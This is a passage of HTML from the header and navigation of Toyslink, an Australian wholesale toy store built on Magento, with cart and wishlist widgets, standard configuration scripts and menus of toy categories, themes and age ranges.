                 title="Toyslink&#x20;-&#x20;Wholesale&#x20;Toys&#x20;Supplier"
                 alt="Toyslink&#x20;-&#x20;Wholesale&#x20;Toys&#x20;Supplier"
                    width="340"                    height="208"            />
        </a>
    </strong>
</div>
</div>                        </div>

                        <div class="hidden-xs col-12 col-sm-6 col-md-4 logo-header">
                            <div class="logo-wrapper"><div class="logo-content">
    <strong class="logo">
        <a
            class="logo"
            href="https://www.toyslink.com.au/"
            title="Toyslink&#x20;-&#x20;Wholesale&#x20;Toys&#x20;Supplier"
            aria-label="store logo">
            <img src="https://www.toyslink.com.au/media/logo/stores/1/toyslink-newlogo.png"
                 title="Toyslink&#x20;-&#x20;Wholesale&#x20;Toys&#x20;Supplier"
                 alt="Toyslink&#x20;-&#x20;Wholesale&#x20;Toys&#x20;Supplier"
                    width="340"                    height="208"            />
        </a>
    </strong>
</div>
</div>                        </div>

                        <div class="col-lg-4 col-md-6 col-sm-7 col-xs-10 header-right-main">
                            <div class="header-middle-right">
                                
                                <div class="wishlist-content">
                                    <div class="custom link wishlist" data-bind="scope: 'wishlist'">
                                    <a href="https://www.toyslink.com.au/wishlist/" class="wishlist-custom">
                                                                                <img class="wishlist-icon-img" src="https://www.toyslink.com.au/media/wysiwyg/wishlist-icon.png" />
                                        <!-- ko if: wishlist() -->
                                            <!-- Display wishlist counter -->
                                            <span data-bind="text: (parseInt(wishlist().counter) || 0)" class="wishlist-counter"></span>
                                        <!-- /ko -->
                                    </a>
                                </div>

                                    <script type="text/x-magento-init">
                                        {
                                            "*": {
                                                "Magento_Ui/js/core/app": {
                                                    "components": {
                                                        "wishlist": {
                                                            "component": "Magento_Wishlist/js/view/wishlist"
                                                        }
                                                    }
                                                }
                                            }
                                        }
                                    </script>
                                </div>
                                
                                <div class="minicart-header">
                                    <div class="minicart-content">
                                        <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.toyslink.com.au/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text"><span class="df-text">My Cart</span><span class="hidden">My Cart - </span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
			<!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
			
			<!-- ko if: getCartParam('summary_count') == 0 -->
                <!-- ko i18n: '0 item' --><!-- /ko -->
            <!-- /ko -->
            </span>
			
			<!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">$0.00</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
    	window.checkout = {"shoppingCartUrl":"https:\/\/www.toyslink.com.au\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toyslink.com.au\/checkout\/","updateItemQtyUrl":"https:\/\/www.toyslink.com.au\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toyslink.com.au\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toyslink.com.au\/","minicartMaxItemsVisible":100,"websiteId":"1","maxItemsToDisplay":100,"storeId":"1","storeGroupId":"1","payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.toyslink.com.au\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toyslink.com.au\/captcha\/refresh\/","isRequired":false,"timestamp":1768898427}}};
	</script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


</div>                                    </div>
                                </div>
                                

                                <div class="my-accounts">
                                    <div class="my-accounts-login">
                                        <span class="icon">
                                                                                    <img class="user-icon-img" src="https://www.toyslink.com.au/media/wysiwyg/user-icon-img.png" />                                        
                                            </span>
                                        <div class="toplinks-wrapper"><ul class="header links"><li class="myaccount-link">
	<a href="https://www.toyslink.com.au/customer/account/" title="My Account">My Account</a>
</li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.toyslink.com.au/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="checkout-link">
	<a href="https://www.toyslink.com.au/checkout/" title="Checkout">Checkout</a>
</li><li class="link authorization-link" data-label="or">
    <a href="https://www.toyslink.com.au/customer/account/login/"        >Sign In</a>
</li>
</ul></div>                                    </div>
                                                                             <div class="head-wholesale-btn">
                                            <a href="https://www.toyslink.com.au/customer/account/login/?type=wholesale">Wholesale Login</a>
                                        </div>
                                                                     </div>
                               
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-5 col-md-1 col-sm-1 col-xs-2 text-left main-menu-m">
                        <div class="main-megamenu">
                            <div class="navigation-megamenu-wrapper">			<nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu696f3f7bed522" data-sam="17603897691768898427">
		<div class="sambar-inner">
					<span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu696f3f7bed522">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
			<ul class="sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">
		
														<li class="home-item-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="javascript:void(0)"  id="sm_megamenu_285">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">Home</span>
																			</span>
						</a>
																													<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.toyslink.com.au/our-products.html"  id="sm_megamenu_336">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">SHOP BY CATEGORIES</span>
																			</span>
						</a>
																				<div class="sm-megamenu-child sm_megamenu_dropdown_4columns ">
									<div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_4 sm_megamenu_firstcolumn    "><div data-link="" class="sm_megamenu_col_5 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div data-link="" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_1    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/new-products.html"  ><span class="sm_megamenu_title_lv-4">New Products</span></a></div></div></div><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/games-activities.html"  ><span class="sm_megamenu_title_lv-4">Games & Activities</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/play-sets.html" ><span class="sm_megamenu_title_lv-4">Play Sets</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/pullalong-toys.html" ><span class="sm_megamenu_title_lv-4">Pullalong Toys</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/activities.html" ><span class="sm_megamenu_title_lv-4">Activities</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/garden.html" ><span class="sm_megamenu_title_lv-4">Garden</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/press-toys.html" ><span class="sm_megamenu_title_lv-4">Press Toys</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/pull-back-toys.html" ><span class="sm_megamenu_title_lv-4">Pull Back Toys</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/yoyo.html" ><span class="sm_megamenu_title_lv-4">YoYo</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/push-toys-with-stick.html" ><span class="sm_megamenu_title_lv-4">Push Toys With Stick</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/baby-ride-on.html" ><span class="sm_megamenu_title_lv-4">Baby</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/bath-toy.html" ><span class="sm_megamenu_title_lv-4">Bath Toys</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/vehicles-wheelie-toys.html" ><span class="sm_megamenu_title_lv-4">Vehicles & Wheelie Toys</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/sensory-toys.html" ><span class="sm_megamenu_title_lv-4">Sensory Toys</span></a></div></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/arts-and-crafts.html"  ><span class="sm_megamenu_title_lv-4">Arts and Crafts</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/arts-and-crafts/stationery.html" ><span class="sm_megamenu_title_lv-4">Stationery and Art Supply</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/arts-and-crafts/home-decor.html" ><span class="sm_megamenu_title_lv-4">Home Decor</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/arts-and-crafts/others.html" ><span class="sm_megamenu_title_lv-4">Kids’ Crafts</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/arts-and-crafts/doll-house-furniture.html" ><span class="sm_megamenu_title_lv-4">Doll House Furniture</span></a></div></div></div></div><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/music-toys.html"  ><span class="sm_megamenu_title_lv-4">Music Toys</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/tambourine.html" ><span class="sm_megamenu_title_lv-4">Tambourine</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/maracas.html" ><span class="sm_megamenu_title_lv-4">Maracas</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/xylophones.html" ><span class="sm_megamenu_title_lv-4">Xylophones</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/music-box.html" ><span class="sm_megamenu_title_lv-4">Music Box</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/jingle-sticks-bell-rings.html" ><span class="sm_megamenu_title_lv-4">Jingle Sticks & Bell Rings</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/music-set.html" ><span class="sm_megamenu_title_lv-4">Music Sets</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/castanets.html" ><span class="sm_megamenu_title_lv-4">Castanets</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/whistles.html" ><span class="sm_megamenu_title_lv-4">Whistles</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/drums.html" ><span class="sm_megamenu_title_lv-4">Drums</span></a></div></div></div></div><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/books-and-cards.html"  ><span class="sm_megamenu_title_lv-4">Books and Cards</span></a></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/kid-s-accessory.html"  ><span class="sm_megamenu_title_lv-4">Kids’ Accessories</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/kid-s-accessory/jewelry.html" ><span class="sm_megamenu_title_lv-4">Jewelry</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/kid-s-accessory/hair-accessories.html" ><span class="sm_megamenu_title_lv-4">Hair Accessories</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/kid-s-accessory/music-jewelry-box.html" ><span class="sm_megamenu_title_lv-4">Music Jewelry Box</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/kid-s-accessory/kids-bags.html" ><span class="sm_megamenu_title_lv-4">Kids Bags</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/kid-s-accessory/umbrella.html" ><span class="sm_megamenu_title_lv-4">Umbrella</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/kid-s-accessory/enamel-pin.html" ><span class="sm_megamenu_title_lv-4">Enamel Pin</span></a></div></div></div></div><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/educational-toys.html"  ><span class="sm_megamenu_title_lv-4">Educational Toys</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/educational-toys/shape-sorter.html" ><span class="sm_megamenu_title_lv-4">Shape Sorter</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/educational-toys/wise-bead.html" ><span class="sm_megamenu_title_lv-4">Wise Bead</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/educational-toys/pretend-play.html" ><span class="sm_megamenu_title_lv-4">Pretend Play</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/educational-toys/mideer.html" ><span class="sm_megamenu_title_lv-4">MiDeer Toys</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/educational-toys/others.html" ><span class="sm_megamenu_title_lv-4">Puzzles</span></a></div></div></div></div><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/fsc-certified-toys.html"  ><span class="sm_megamenu_title_lv-4">FSC Certified Toys</span></a></div></div></div><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/plush-toys.html"  ><span class="sm_megamenu_title_lv-4">Plush Toys</span></a></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div class="sm_megamenu_content"></div></div></div></div></div></div></div></div>								</div>
												</li>
														<li class="themes-parent custom-header-theme-menu-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.toyslink.com.au/themes.html"  id="sm_megamenu_356">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">SHOP BY THEME</span>
																			</span>
						</a>
																				<div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
									<div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    themes-parent custom-header-theme-menu"><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/animals.html"  ><span class="sm_megamenu_title_lv-2">Animals Toys</span></a></div></div></div><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/dinosaurs.html"  ><span class="sm_megamenu_title_lv-2">Dinosaurs Toys</span></a></div></div></div><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/unicorn.html"  ><span class="sm_megamenu_title_lv-2">Unicorn Toys</span></a></div></div></div><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/farm.html"  ><span class="sm_megamenu_title_lv-2">Farm Toys</span></a></div></div></div><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/nautical.html"  ><span class="sm_megamenu_title_lv-2">Nautical</span></a></div></div></div><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/food-cooking.html"  ><span class="sm_megamenu_title_lv-2">Food & Cooking</span></a></div></div></div><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/transport.html"  ><span class="sm_megamenu_title_lv-2">Transport</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/themes/transport/truck.html" ><span class="sm_megamenu_title_lv-2">Truck</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/themes/transport/tractors.html" ><span class="sm_megamenu_title_lv-2">Tractors</span></a></div></div></div></div><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/australiana.html"  ><span class="sm_megamenu_title_lv-2">Australiana</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/themes/australiana/koala.html" ><span class="sm_megamenu_title_lv-2">Koala</span></a></div></div></div></div><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/bumble-bee.html"  ><span class="sm_megamenu_title_lv-2">Bumble Bee</span></a></div></div></div></div>								</div>
												</li>
														<li class="themes-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.toyslink.com.au/age.html"  id="sm_megamenu_397">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">SHOP BY AGE</span>
																			</span>
						</a>
																				<div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
									<div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    themes"><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/age/0-12-months.html"  ><span class="sm_megamenu_title_lv-2">0-12 Months</span></a></div></div></div><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/age/1-3-years.html"  ><span class="sm_megamenu_title_lv-2">1-3 Years</span></a></div></div></div><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/age/3-5-years.html"  ><span class="sm_megamenu_title_lv-2">3-5 Years</span></a></div></div></div><div data-link="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/age/6-years.html"  ><span class="sm_megamenu_title_lv-2">6 Years+</span></a></div></div></div></div>								</div>
												</li>
														<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.toyslink.com.au/about-us"  id="sm_megamenu_291">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">About Us</span>
																			</span>
						</a>
																													<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.toyslink.com.au/contact"  id="sm_megamenu_339">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">Contact Us</span>
																			</span>
						</a>
																						</ul>
		</div>
	</nav>

<script type="text/javascript">
	require(['jquery'], function ($) {
		// <![CDATA[
			var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
			$('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
				$this = $(this);
				var lv2w = $this.width();
				var lv2ps = $this.position();
				var lv2psl = $this.position().left;
				var sw = lv2w + lv2psl;
				if (sw > menu_width) {
					$this.css({'right': '0'});
				}
			});
			var _item_active = $('div.sm_megamenu_actived');
			if(_item_active.length){
				_item_active.each(function(){
					var _self = $(this), _parent_active =  _self.parents('.sm_megamenu_title') ,_level1 = _self.parents('.sm_megamenu_lv1');
					if(_parent_active.length  ){
						_parent_active.each(function(){
							if(!$(this).hasClass('sm_megamenu_actived'))
								$(this).addClass('sm_megamenu_actived');
						});
					}
					
					if(_level1.length && !_level1.hasClass('sm_megamenu_actived')){
						_level1.addClass('sm_megamenu_actived');
					}
				});
			}
	
		// ]]>
		$(' .sm_megamenu_wrapper_horizontal_menu li.home-item-parent > a.sm_megamenu_head ').attr('href', 'https://www.toyslink.com.au/');
	});
	
</script>
</div>                            <div class="navigation-mobile-container">
                                

<!--COLLAPSE-->

<!--SIDEBAR-->
	<div class="nav-mobile-container sidebar-type">
		<div class="btn-mobile">
			<a id="sidebar-button" class="button-mobile sidebar-nav" title="Categories"><i class="fa fa-bars"></i><span class="hidden">Categories</span></a>
		</div>
		<nav class="navigation-mobile">
			<ul>
			    <li class="level0 nav-0 last level-top"><a href="https://www.toyslink.com.au/" class="level-top"><span>Home</span></a></li>
				<li  class="level0 nav-1 category-item first level-top"><a href="https://www.toyslink.com.au/new-products.html"  class="level-top" ><span>New Products</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.toyslink.com.au/our-products.html"  class="level-top" ><span>Shop By Categories</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.toyslink.com.au/our-products/games-activities.html" ><span>Games &amp; Activities</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://www.toyslink.com.au/our-products/games-activities/play-sets.html" ><span>Play Sets</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/pullalong-toys.html" ><span>Pullalong Toys</span></a></li><li  class="level2 nav-2-1-3 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/activities.html" ><span>Activities</span></a></li><li  class="level2 nav-2-1-4 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/garden.html" ><span>Garden</span></a></li><li  class="level2 nav-2-1-5 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/press-toys.html" ><span>Press Toys</span></a></li><li  class="level2 nav-2-1-6 category-item"><a 